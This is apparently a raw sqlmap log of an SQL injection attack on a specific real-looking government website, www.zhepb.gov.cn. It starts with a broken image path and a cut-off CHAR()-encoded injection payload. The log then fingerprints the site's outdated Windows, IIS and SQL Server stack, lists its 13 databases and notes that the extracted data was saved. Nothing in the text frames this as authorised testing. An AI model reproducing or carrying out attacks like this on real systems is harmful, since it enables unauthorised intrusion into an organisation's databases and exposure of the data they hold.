 CHAR(121)+CHAR(114)+CHAR(119)+CHAR(113))&ProjectType=1
---
[10:21:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[10:21:33] [INFO] fetching database names
[10:21:33] [INFO] the SQL query used returns 13 entries
[10:21:33] [INFO] resumed: gcnygs
[10:21:33] [INFO] resumed: master
[10:21:33] [INFO] resumed: model
[10:21:33] [INFO] resumed: msdb
[10:21:33] [INFO] resumed: Northwind
[10:21:33] [INFO] resumed: pubs
[10:21:33] [INFO] resumed: tempdb
[10:21:33] [INFO] resumed: zhapi
[10:21:33] [INFO] resumed: zhepb
[10:21:33] [INFO] resumed: zhepbsp
[10:21:33] [INFO] resumed: zhgfzx
[10:21:33] [INFO] resumed: zhgfzxweb
[10:21:33] [INFO] resumed: zhyqyd
available databases [13]:
[*] gcnygs
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] zhapi
[*] zhepb
[*] zhepbsp
[*] zhgfzx
[*] zhgfzxweb
[*] zhyqyd
[10:21:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.zhepb.gov.cn'
[*] shutting down at 10:21:33